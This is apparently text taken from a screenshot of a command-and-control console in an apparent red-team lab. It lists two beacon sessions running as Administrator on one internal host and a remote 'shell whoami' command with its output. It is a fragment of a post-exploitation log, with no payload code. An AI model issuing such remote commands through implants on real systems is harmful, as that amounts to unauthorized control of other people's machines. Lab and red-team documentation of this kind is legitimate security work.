 external internal listener user computer note process pid arch last
10.10.10.158 10.10.10.158 http-beacon Administrator * 12SERVER4 rdpclip.exe 416 x64 150ms
10.10.10.158 10.10.10.158 http-beacon Administrator * 12SERVER4 artifact.exe 3180 x64 57ms
事件日志 X 监听器 X Processes 10.10.10.158@3180 X Beacon 10.10.10.158@416 X
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
redteam\administrator